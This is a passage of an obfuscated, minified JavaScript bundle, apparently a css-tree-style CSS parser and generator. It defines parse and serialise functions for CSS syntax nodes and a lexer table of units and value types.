o=this[n(1700)]();this[n(1967)](Jt);t:for(;!this[n(2411)];)switch(this[n(1435)]){case Qt:break t;case Wt:case Gt:this[n(2202)]();break;case Nt:o[n(3071)](this[n(1284)](this[n(1440)][n(670)](this,e),Di));break;default:e&&this[n(2728)](Wi)?o[n(3071)](Fi[n(2965)](this)):o[n(3071)](r[n(2965)](this))}return this[n(2411)]||this[n(1967)](Qt),{type:n(1398),loc:this[n(1831)](i,this[n(1608)]),children:o}}function Zi(e){const n=t;this[n(2033)](Jt,"{"),this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")})),this[n(2033)](Qt,"}")}const Ji=t(2597),Qi={children:[[]]};function Gi(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](qt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Vt),{type:r(2597),loc:this[r(1831)](i,this[r(1608)]),children:o}}function Yi(e){const n=t;this[n(2033)](It,"["),this[n(402)](e),this[n(2033)](It,"]")}const Ki=t(2961),$i=[];function to(){const e=t,n=this[e(1608)];return this[e(1967)](Ft),{type:e(2961),loc:this[e(1831)](n,this[e(1608)])}}function eo(){const e=t;this[e(2033)](Ft,e(3120))}const no=t(375),ro=[];function io(){const e=t,n=this[e(1608)];return this[e(1967)](Dt),{type:e(375),loc:this[e(1831)](n,this[e(1608)])}}function oo(){const e=t;this[e(2033)](Dt,e(2847))}const so=46,ao=t(1121),co={name:String};function lo(){const e=t;return this[e(1623)](so),{type:e(1121),loc:this[e(1831)](this[e(1608)]-1,this[e(366)]),name:this[e(1969)](Et)}}function uo(e){const n=t;this[n(2033)](It,"."),this[n(2033)](Et,e[n(1193)])}const ho=43,mo=47,po=62,fo=126,go=t(2201),bo={name:String};function wo(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Wt:r=" ";break;case It:switch(this[e(351)](this[e(1608)])){case po:case ho:case fo:this[e(2202)]();break;case mo:this[e(2202)](),this[e(1429)](e(2882)),this[e(1623)](mo);break;default:this[e(980)](e(2684))}r=this[e(592)](n)}return{type:e(2201),loc:this[e(1831)](n,this[e(1608)]),name:r}}function vo(e){const n=t;this[n(954)](e[n(1193)])}const yo=42,xo=47,ko=t(2868),Ao={value:String};function zo(){const e=t,n=this[e(1608)];let r=this[e(366)];return this[e(1967)](Gt),r-n+2>=2&&this[e(351)](r-2)===yo&&this[e(351)](r-1)===xo&&(r-=2),{type:e(2868),loc:this[e(1831)](n,this[e(1608)]),value:this[e(2850)](n+2,r)}}function _o(e){const n=t;this[n(2033)](Gt,"/*"+e[n(1422)]+"*/")}const So=new Set([Rt,Zt,Mt]),Mo=t(3356),Eo={kind:String,children:[[t(927),t(738),t(3006),t(1332),t(1471)]]};function To(e){const n=t;return this[n(2667)](1)===Et&&So[n(1049)](this[n(2667)](2))?this[n(738)](e):this[n(1332)](e)}const No={media:To,container:To,supports(){return this[t(1471)]()}};function Lo(e=t(2833)){const n=t,r=this[n(1700)]();t:for(;!this[n(2411)];)switch(this[n(1435)]){case Gt:case Wt:this[n(2202)]();continue;case Et:r[n(3071)](this[n(927)]());break;case Xt:{let t=this[n(1284)]((()=>No[e][n(2965)](this,e)),(()=>null));t||(t=this[n(1284)]((()=>{const t=n;this[t(1967)](Xt);const r=this[t(3356)](e);return this[t(1967)](Zt),r}),(()=>this[n(3404)](e)))),r[n(3071)](t);break}case Tt:{let t=this[n(1284)]((()=>this[n(3006)](e)),(()=>null));t||(t=this[n(3404)](e)),r[n(3071)](t);break}default:break t}return r[n(1717)]&&this[n(980)](n(435)),{type:n(3356),loc:this[n(2748)](r),kind:e,children:r}}function Co(e){const n=t;e[n(402)][n(2074)]((t=>{const e=n;e(3356)===t[e(1494)]?(this[e(2033)](Xt,"("),this[e(1248)](t),this[e(2033)](Zt,")")):this[e(1248)](t)}))}const Bo=33,Io=35,jo=36,Oo=38,Uo=42,Wo=43,Do=47;function Fo(){const e=t;return this[e(400)](this[e(2508)],!0)}function Ro(){const e=t;return this[e(400)](this[e(2508)],!1)}function Po(){const e=t,n=this[e(2710)],r=this[e(1104)]();return e(400)!==r[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2728)](Bo)&&!1===this[e(2480)](n)&&this[e(980)](),r}const Ho=t(1836),qo=t(1517),Vo={important:[Boolean,String],property:String,value:[t(1104),t(400)]};function Xo(){const e=t,n=this[e(1608)],r=this[e(2710)],i=Jo[e(2965)](this),o=yn(i),s=o?this[e(829)]:this[e(681)],a=o?Ro:Fo;let c,l=!1;this[e(570)](),this[e(1967)](Rt);const u=this[e(2710)];if(o||this[e(570)](),c=s?this[e(1284)](Po,a):a[e(2965)](this,this[e(2710)]),o&&e(1104)===c[e(1494)]&&c[e(402)][e(1717)])for(let t=u-this[e(2710)];t<=0;t++)if(this[e(2081)](t)===Wt){c[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}return this[e(2728)](Bo)&&(l=Qo[e(2965)](this),this[e(570)]()),!1===this[e(2411)]&&this[e(1435)]!==Pt&&!1===this[e(2480)](r)&&this[e(980)](),{type:e(1836),loc:this[e(1831)](n,this[e(1608)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2033)](Et,e[n(2321)]),this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)]),e[n(3169)]&&(this[n(2033)](It,"!"),this[n(2033)](Et,!0===e[n(3169)]?n(3169):e[n(3169)]))}function Jo(){const e=t,n=this[e(1608)];if(this[e(1435)]===It)switch(this[e(351)](this[e(1608)])){case Uo:case jo:case Wo:case Io:case Oo:this[e(2202)]();break;case Do:this[e(2202)](),this[e(2728)](Do)&&this[e(2202)]()}return this[e(1435)]===Lt?this[e(1967)](Lt):this[e(1967)](Et),this[e(592)](n)}function Qo(){const e=t;this[e(1967)](It),this[e(570)]();const n=this[e(1969)](Et);return e(3169)===n||n}const Go=38;function Yo(){const e=t;return this[e(400)](this[e(752)],!0)}const Ko=t(2246),$o={children:[[t(1836),t(1440),t(2422)]]};function ts(){const e=t,n=this[e(1700)]();for(;!this[e(2411)];)switch(this[e(1435)]){case Wt:case Gt:case Pt:this[e(2202)]();break;case Nt:n[e(3071)](this[e(1284)](this[e(1440)][e(670)](this,!0),Yo));break;default:this[e(2728)](Go)?n[e(3071)](this[e(1284)](this[e(2422)],Yo)):n[e(3071)](this[e(1284)](this[e(1836)],Yo))}return{type:e(2246),loc:this[e(2748)](n),children:n}}function es(e){const n=t;this[n(402)](e,(t=>{const e=n;e(1836)===t[e(1494)]&&this[e(2033)](Pt,";")}))}const ns=t(2374),rs={value:String,unit:String};function is(){const e=t,n=this[e(1608)],r=this[e(1709)](Ut);return{type:e(2374),loc:this[e(1831)](n,this[e(1608)]),value:r,unit:this[e(2850)](n+r[e(1659)],this[e(1608)])}}function os(e){const n=t;this[n(2033)](Ut,e[n(1422)]+e[n(2553)])}const ss=47,as=t(738),cs={kind:String,name:String,value:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ls(e){const n=t,r=this[n(1608)];let i,o=null;if(this[n(1967)](Xt),this[n(570)](),i=this[n(1969)](Et),this[n(570)](),this[n(1435)]!==Zt){switch(this[n(1967)](Rt),this[n(570)](),this[n(1435)]){case jt:o=this[n(2848)](1)===It?this[n(997)]():this[n(1482)]();break;case Ut:o=this[n(2374)]();break;case Et:o=this[n(927)]();break;case Tt:o=this[n(1284)]((()=>{const t=n,e=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](ss)&&this[t(980)](),e}),(()=>this[n(997)]()));break;default:this[n(980)](n(1728))}this[n(570)]()}return this[n(2411)]||this[n(1967)](Zt),{type:n(738),loc:this[n(1831)](r,this[n(1608)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2033)](Xt,"("),this[n(2033)](Et,e[n(1193)]),null!==e[n(1422)]&&(this[n(2033)](Rt,":"),this[n(1248)](e[n(1422)])),this[n(2033)](Zt,")")}const ds=t(3006),hs={kind:String,feature:String,value:[t(1836),t(2069)]};function ms(e,n){const r=t,i=(this[r(1999)][e]||{})[n];return r(1465)!=typeof i&&this[r(980)](r(3237)+n+"()"),i}function ps(e=t(3375)){const n=t,r=this[n(1608)],i=this[n(1914)](),o=ms[n(2965)](this,e,i[n(1665)]());this[n(570)]();const s=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=o[t(2965)](this);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(400)](null,!1)));return this[n(2411)]||this[n(1967)](Zt),{type:n(3006),loc:this[n(1831)](r,this[n(1608)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(2033)](Tt,e[n(1966)]+"("),this[n(1248)](e[n(1422)]),this[n(2033)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(1332),xs={kind:String,left:[t(927),t(1482),t(2374),t(997),t(1250)],leftComparison:String,middle:[t(927),t(1482),t(2374),t(997),t(1250)],rightComparison:[String,null],right:[t(927),t(1482),t(2374),t(997),t(1250),null]};function ks(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(2728)](gs,this[e(3117)](1))?this[e(997)]():this[e(1482)]();case Ut:return this[e(2374)]();case Et:return this[e(927)]();case Tt:return this[e(1284)]((()=>{const t=e,n=this[t(1250)](this[t(2830)],this[t(1880)][t(1104)]);return this[t(570)](),this[t(2728)](gs)&&this[t(980)](),n}),(()=>this[e(997)]()));default:this[e(980)](e(1728))}}function As(e){const n=t;if(this[n(570)](),this[n(2728)](bs)||this[n(2728)](vs)){const t=this[n(2769)][this[n(1608)]];return this[n(2202)](),this[n(2728)](ws)?(this[n(2202)](),t+"="):t}if(this[n(2728)](ws))return"=";this[n(980)](n(833)+(e?n(3224):"")+n(1758))}function zs(e=t(3375)){const n=t,r=this[n(1608)];this[n(570)](),this[n(1967)](Xt);const i=ks[n(2965)](this),o=As[n(2965)](this,n(927)===i[n(1494)]),s=ks[n(2965)](this);let a=null,c=null;return this[n(2848)](0)!==Zt&&(a=As[n(2965)](this),c=ks[n(2965)](this)),this[n(570)](),this[n(1967)](Zt),{type:n(1332),loc:this[n(1831)](r,this[n(1608)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1127)]),this[n(954)](e[n(1882)]),this[n(1248)](e[n(1573)]),e[n(1604)]&&(this[n(954)](e[n(849)]),this[n(1248)](e[n(1604)])),this[n(2033)](Zt,")")}const Ss=t(1250),Ms=t(1465),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1608)],o=this[r(1914)](),s=o[r(1665)]();let a;return a=n[r(848)](s)?n[s][r(2965)](this,n):e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(1250),loc:this[r(1831)](i,this[r(1608)]),name:o,children:a}}function Ns(e){const n=t;this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ls=t(3404),Cs={kind:String,function:[String,null],children:[[]]};function Bs(e){const n=t,r=this[n(1608)];let i=null;this[n(1435)]===Tt?i=this[n(1914)]():this[n(1967)](Xt);const o=this[n(1284)]((()=>{const t=n,e=this[t(2710)],r=this[t(2830)](this[t(1880)][t(1104)]);return!1===this[t(2411)]&&!1===this[t(2480)](e)&&this[t(980)](),r}),(()=>this[n(2304)](this[n(400)](null,!1))));return this[n(2411)]||this[n(1967)](Zt),{type:n(3404),loc:this[n(1831)](r,this[n(1608)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(1465)]?this[n(2033)](Tt,e[n(1465)]+"("):this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const js=t(1026),Os=t(2062),Us={value:String};function Ws(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(2062),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n+1)}}function Ds(e){const n=t;this[n(2033)](Lt,"#"+e[n(1422)])}const Fs=t(927),Rs={name:String};function Ps(){const e=t;return{type:e(927),loc:this[e(1831)](this[e(1608)],this[e(366)]),name:this[e(1969)](Et)}}function Hs(e){const n=t;this[n(2033)](Et,e[n(1193)])}const qs=t(536),Vs={name:String};function Xs(){const e=t,n=this[e(1608)];return this[e(1967)](Lt),{type:e(536),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n+1)}}function Zs(e){const n=t;this[n(2033)](It,"#"+e[n(1193)])}const Js=46,Qs=t(401),Gs={name:String};function Ys(){const e=t;let n=this[e(1608)],r=this[e(1969)](Et);for(;this[e(2728)](Js);)this[e(1967)](It),r+="."+this[e(1969)](Et);return{type:e(401),loc:this[e(1831)](n,this[e(1608)]),name:r}}function Ks(e){const n=t;this[n(954)](e[n(1193)])}const $s=t(1483),ta={children:[[t(401)]]};function ea(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(401)]()),this[e(2667)](0)===Ht);)this[e(570)](),this[e(2202)](),this[e(570)]();return{type:e(1483),loc:this[e(2748)](n),children:n}}function na(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const ra=t(3393),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3356),null]};function oa(){const e=t,n=this[e(1608)];let r=null,i=null,o=null;if(this[e(570)](),this[e(1435)]===Et&&this[e(2667)](1)!==Xt){const t=this[e(1969)](Et),n=t[e(1665)]();switch(e(1237)===n||e(450)===n?(this[e(570)](),r=n,i=this[e(1969)](Et)):i=t,this[e(2667)](0)){case Et:this[e(570)](),this[e(1429)](e(2193)),o=this[e(3356)](e(2833));break;case Jt:case Pt:case Ht:case Mt:break;default:this[e(980)](e(549))}}else switch(this[e(1435)]){case Et:case Xt:case Tt:o=this[e(3356)](e(2833));break;case Jt:case Pt:case Mt:break;default:this[e(980)](e(549))}return{type:e(3393),loc:this[e(1831)](n,this[e(1608)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1908)]?(e[n(1668)]&&this[n(2033)](Et,e[n(1668)]),this[n(2033)](Et,e[n(1908)]),e[n(563)]&&(this[n(2033)](Et,n(2193)),this[n(1248)](e[n(563)]))):e[n(563)]&&this[n(1248)](e[n(563)])}const aa=t(3127),ca={children:[[t(3393)]]};function la(){const e=t,n=this[e(1700)]();for(this[e(570)]();!this[e(2411)]&&(n[e(3071)](this[e(3393)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(3127),loc:this[e(2748)](n),children:n}}function ua(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const da=38,ha=t(3115),ma={};function pa(){const e=t,n=this[e(1608)];return this[e(1623)](da),{type:e(3115),loc:this[e(1831)](n,this[e(1608)])}}function fa(){this[t(2033)](It,"&")}const ga=t(1378),ba={nth:[t(1312),t(927)],selector:[t(2011),null]};function wa(){const e=t;this[e(570)]();const n=this[e(1608)];let r,i=n,o=null;return r=this[e(1018)](0,e(1072))||this[e(1018)](0,e(2529))?this[e(927)]():this[e(1312)](),i=this[e(1608)],this[e(570)](),this[e(1018)](0,"of")&&(this[e(2202)](),o=this[e(2011)](),i=this[e(1608)]),{type:e(1378),loc:this[e(1831)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1248)](e[n(783)]),null!==e[n(694)]&&(this[n(2033)](Et,"of"),this[n(1248)](e[n(694)]))}const ya=t(1482),xa={value:String};function ka(){const e=t;return{type:e(1482),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1969)](jt)}}function Aa(e){const n=t;this[n(2033)](jt,e[n(1422)])}const za=t(1943),_a={value:String};function Sa(){const e=t,n=this[e(1608)];return this[e(2202)](),{type:e(1943),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function Ma(e){const n=t;this[n(954)](e[n(1422)])}const Ea=t(845),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1608)];let o=null;return this[r(1967)](Xt),o=e[r(2965)](this,n),this[r(2411)]||this[r(1967)](Zt),{type:r(845),loc:this[r(1831)](i,this[r(1608)]),children:o}}function La(e){const n=t;this[n(2033)](Xt,"("),this[n(402)](e),this[n(2033)](Zt,")")}const Ca=t(1195),Ba={value:String};function Ia(){const e=t;return{type:e(1195),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:this[e(1709)](Ot)}}function ja(e){const n=t;this[n(2033)](Ot,e[n(1422)]+"%")}const Oa=t(2554),Ua=t(1465),Wa={name:String,children:[[t(400)],null]};function Da(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2554),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Fa(e){const n=t;this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Ra=t(2456),Pa=t(1465),Ha={name:String,children:[[t(400)],null]};function qa(){const e=t,n=this[e(1608)];let r,i,o=null;return this[e(1967)](Rt),this[e(1967)](Rt),this[e(1435)]===Tt?(r=this[e(1914)](),i=r[e(1665)](),this[e(2848)](0)==Zt?o=this[e(1700)]():hasOwnProperty[e(2965)](this[e(3286)],i)?(this[e(570)](),o=this[e(3286)][i][e(2965)](this),this[e(570)]()):(o=this[e(1700)](),o[e(3071)](this[e(400)](null,!1))),this[e(1967)](Zt)):r=this[e(1969)](Et),{type:e(2456),loc:this[e(1831)](n,this[e(1608)]),name:r,children:o}}function Va(e){const n=t;this[n(2033)](Rt,":"),this[n(2033)](Rt,":"),null===e[n(402)]?this[n(2033)](Et,e[n(1193)]):(this[n(2033)](Tt,e[n(1193)]+"("),this[n(402)](e),this[n(2033)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(570)](),this[e(1435)]){case jt:return this[e(1482)]();case Tt:return this[e(1250)](this[e(2830)],this[e(1880)][e(1104)]);default:this[e(980)](e(1352))}}const Ja=t(997),Qa={left:[t(1482),t(1250)],right:[t(1482),t(1250),null]};function Ga(){const e=t,n=this[e(1608)],r=Za[e(2965)](this);let i=null;return this[e(570)](),this[e(2728)](Xa)&&(this[e(1623)](Xa),i=Za[e(2965)](this)),{type:e(997),loc:this[e(1831)](n,this[e(1608)]),left:r,right:i}}function Ya(e){const n=t;this[n(1248)](e[n(1127)]),this[n(2033)](It,"/"),e[n(1604)]?this[n(1248)](e[n(1604)]):this[n(1248)](jt,1)}function Ka(){const e=t;return this[e(2710)]>0&&this[e(2081)](-1)===Wt?this[e(2710)]>1?this[e(2042)](this[e(2710)]-1):this[e(1230)]:this[e(1608)]}const $a=t(400),tc={value:String};function ec(e,n){const r=t,i=this[r(2042)](this[r(2710)]);let o;return this[r(403)](this[r(2710)],e||this[r(2835)]),o=n&&this[r(1608)]>i?Ka[r(2965)](this):this[r(1608)],{type:r(400),loc:this[r(1831)](i,o),value:this[r(2850)](i,o)}}function nc(e){const n=t;this[n(954)](e[n(1422)])}function rc(){const e=t;return this[e(400)](this[e(1144)],!0)}function ic(){const e=t,n=this[e(2011)]();return e(400)!==n[e(1494)]&&!1===this[e(2411)]&&this[e(1435)]!==Jt&&this[e(980)](),n}const oc=t(2422),sc=t(2863),ac={prelude:[t(2011),t(400)],block:[t(1398)]};function cc(){const e=t,n=this[e(2710)],r=this[e(1608)];let i,o;return i=this[e(3132)]?this[e(1284)](ic,rc):rc[e(2965)](this,n),o=this[e(1398)](!0),{type:e(2422),loc:this[e(1831)](r,this[e(1608)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1248)](e[n(995)]),this[n(1248)](e[n(1225)])}const uc=t(669),dc={root:[t(2011),t(400),null],limit:[t(2011),t(400),null]};function hc(){const e=t;let n=null,r=null;this[e(570)]();const i=this[e(1608)];return this[e(1435)]===Xt&&(this[e(2202)](),this[e(570)](),n=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),this[e(2848)](0)===Et&&(this[e(570)](),this[e(1429)]("to"),this[e(570)](),this[e(1967)](Xt),this[e(570)](),r=this[e(1284)](this[e(2011)],(()=>this[e(400)](!1,!0))),this[e(570)](),this[e(1967)](Zt)),{type:e(669),loc:this[e(1831)](i,this[e(1608)]),root:n,limit:r}}function mc(e){const n=t;e[n(1664)]&&(this[n(2033)](Xt,"("),this[n(1248)](e[n(1664)]),this[n(2033)](Zt,")")),e[n(2086)]&&(this[n(2033)](Et,"to"),this[n(2033)](Xt,"("),this[n(1248)](e[n(2086)]),this[n(2033)](Zt,")"))}const pc=t(2069),fc={children:[[t(801),t(536),t(1121),t(1051),t(2554),t(2456),t(2201)]]};function gc(){const e=t,n=this[e(2830)](this[e(1880)][e(2069)]);return null===this[e(2713)](n)&&this[e(980)](e(3367)),{type:e(2069),loc:this[e(2748)](n),children:n}}function bc(e){this[t(402)](e)}const wc=t(2011),vc=t(694),yc={children:[[t(2069),t(400)]]};function xc(){const e=t,n=this[e(1700)]();for(;!this[e(2411)]&&(n[e(3071)](this[e(2069)]()),this[e(1435)]===Ht);)this[e(2202)]();return{type:e(2011),loc:this[e(2748)](n),children:n}}function kc(e){const n=t;this[n(402)](e,(()=>this[n(2033)](Ht,",")))}const Ac=92,zc=34,_c=39;function Sc(e){const n=t,r=e[n(1659)],i=e[n(351)](0),o=i===zc||i===_c?1:0,s=1===o&&r>1&&e[n(351)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(351)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1382)](t+1));break}if(i=e[n(351)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2850)](r+1,i))}else 13===i&&10===e[n(351)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2163),Ec={value:String};function Tc(){const e=t;return{type:e(2163),loc:this[e(1831)](this[e(1608)],this[e(366)]),value:Sc(this[e(1969)](Ct))}}function Nc(e){const n=t;this[n(2033)](Ct,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(1659)];n++){const s=t[e(351)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2016)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1035)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1035)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(1422)]))}const Lc=33;function Cc(){return this[t(400)](null,!1)}const Bc=t(1784),Ic=t(756),jc={children:[[t(2868),t(375),t(2961),t(1440),t(2422),t(400)]]};function Oc(){const e=t,n=this[e(1608)],r=this[e(1700)]();let i;for(;!this[e(2411)];){switch(this[e(1435)]){case Wt:this[e(2202)]();continue;case Gt:if(this[e(351)](this[e(1608)]+2)!==Lc){this[e(2202)]();continue}i=this[e(2868)]();break;case Dt:i=this[e(375)]();break;case Ft:i=this[e(2961)]();break;case Nt:i=this[e(1284)](this[e(1440)],Cc);break;default:i=this[e(1284)](this[e(2422)],Cc)}r[e(3071)](i)}return{type:e(1784),loc:this[e(1831)](n,this[e(1608)]),children:r}}function Uc(e){this[t(402)](e)}const Wc=t(1471),Dc={declaration:t(1836)};function Fc(){const e=t,n=this[e(1608)];this[e(1967)](Xt),this[e(570)]();const r=this[e(1836)]();return this[e(2411)]||this[e(1967)](Zt),{type:e(1471),loc:this[e(1831)](n,this[e(1608)]),declaration:r}}function Rc(e){const n=t;this[n(2033)](Xt,"("),this[n(1248)](e[n(1517)]),this[n(2033)](Zt,")")}const Pc=42,Hc=124;function qc(){const e=t;this[e(1435)]!==Et&&!1===this[e(2728)](Pc)&&this[e(980)](e(3324)),this[e(2202)]()}const Vc=t(801),Xc={name:String};function Zc(){const e=t,n=this[e(1608)];return this[e(2728)](Hc)?(this[e(2202)](),qc[e(2965)](this)):(qc[e(2965)](this),this[e(2728)](Hc)&&(this[e(2202)](),qc[e(2965)](this))),{type:e(801),loc:this[e(1831)](n,this[e(1608)]),name:this[e(592)](n)}}function Jc(e){const n=t;this[n(954)](e[n(1193)])}const Qc=43,Gc=45,Yc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1608)]+e;t<this[r(366)];t++){const o=this[r(351)](t);if(o===Gc&&n&&0!==i)return Kc[r(2965)](this,e+i+1,!1),-1;$t(o)||this[r(980)](n&&0!==i?r(1883)+(i<6?r(1981):"")+r(581):r(i<6?1718:814),t),++i>6&&this[r(980)](r(424),t)}return this[r(2202)](),i}function $c(e){const n=t;let r=0;for(;this[n(2728)](Yc);)++r>e&&this[n(980)](n(483)),this[n(2202)]()}function tl(e){const n=t;this[n(351)](this[n(1608)])!==e&&this[n(980)](n(e===Qc?1525:1883)+n(581))}function el(){const e=t;let n=0;switch(this[e(1435)]){case jt:if(n=Kc[e(2965)](this,1,!0),this[e(2728)](Yc)){$c[e(2965)](this,6-n);break}if(this[e(1435)]===Ut||this[e(1435)]===jt){tl[e(2965)](this,Gc),Kc[e(2965)](this,1,!1);break}break;case Ut:n=Kc[e(2965)](this,1,!0),n>0&&$c[e(2965)](this,6-n);break;default:if(this[e(1623)](Qc),this[e(1435)]===Et){n=Kc[e(2965)](this,0,!0),n>0&&$c[e(2965)](this,6-n);break}if(this[e(2728)](Yc)){this[e(2202)](),$c[e(2965)](this,5);break}this[e(980)](e(1210))}}const nl=t(571),rl={value:String};function il(){const e=t,n=this[e(1608)];return this[e(1429)]("u"),el[e(2965)](this),{type:e(571),loc:this[e(1831)](n,this[e(1608)]),value:this[e(592)](n)}}function ol(e){const n=t;this[n(954)](e[n(1422)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(464),ml={value:String};function pl(){const e=t,n=this[e(1608)];let r;switch(this[e(1435)]){case Bt:r=function(t){const n=e,r=t[n(1659)];let i=4,o=t[n(351)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(351)](i));)i++;for(;i<o&&oe(t[n(351)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(351)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1382)](e+1));break}if(i=t[n(351)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2850)](r+1,i))}else 13===i&&10===t[n(351)](e+1)&&e++}else s+=t[e]}return s}(this[e(1969)](Bt));break;case Tt:this[e(892)](this[e(1608)],this[e(366)],e(1634))||this[e(980)](e(2460)),this[e(1967)](Tt),this[e(570)](),r=Sc(this[e(1969)](Ct)),this[e(570)](),this[e(2411)]||this[e(1967)](Zt);break;default:this[e(980)](e(936))}return{type:e(464),loc:this[e(1831)](n,this[e(1608)]),value:r}}function fl(e){const n=t;this[n(2033)](Bt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1659)];n++){const o=t[e(351)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2016)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1035)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1035)](n),i=!1):r+="�"}return e(1634)+r+")"}(e[n(1422)]))}const gl=t(1104),bl={children:[[]]};function wl(){const e=t,n=this[e(1608)],r=this[e(2830)](this[e(1880)][e(1104)]);return{type:e(1104),loc:this[e(1831)](n,this[e(1608)]),children:r}}function vl(e){this[t(402)](e)}const yl=Object[t(3235)]({type:t(383),loc:null,value:" "}),xl=t(383),kl={value:String};function Al(){return this[t(1967)](Wt),yl}function zl(e){const n=t;this[n(2033)](Wt,e[n(1422)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(2047),t(3400),t(1286),t(2527),t(3258)],units:{angle:[t(2298),t(2595),t(1844),t(2935)],decibel:["db"],flex:["fr"],frequency:["hz",t(802)],length:["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],resolution:[t(1669),t(1581),t(1419),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1020),"absolute-size":t(1052),"acos()":t(1403),"alpha-value":t(501),"angle-percentage":t(2502),"angular-color-hint":t(1842),"angular-color-stop":t(619),"angular-color-stop-list":t(2702),"animateable-feature":t(3220),"asin()":t(2613),"atan()":t(2406),"atan2()":t(486),attachment:t(1133),"attr()":t(624),"attr-matcher":t(993),"attr-modifier":t(2797),"attribute-selector":t(2686),"auto-repeat":t(958),"auto-track-list":t(1313),axis:t(1280),"baseline-position":t(2479),"basic-shape":t(1956),"bg-image":t(1379),"bg-layer":t(2275),"bg-position":t(1273),"bg-size":t(2584),"blur()":t(3200),"blend-mode":t(723),box:t(540),"brightness()":t(1767),"calc()":t(2862),"calc-sum":t(2739),"calc-product":t(2945),"calc-value":t(658),"calc-constant":t(1108),"cf-final-image":t(861),"cf-mixing-image":t(2024),"circle()":t(1484),"clamp()":t(1743),"class-selector":t(2858),"clip-source":t(1299),color:t(1305),"color-stop":t(1783),"color-stop-angle":t(2964),"color-stop-length":t(1393),"color-stop-list":t(2144),"color-interpolation-method":t(1288),combinator:t(3045),"common-lig-values":t(1228),"compat-auto":t(2488),"composite-style":t(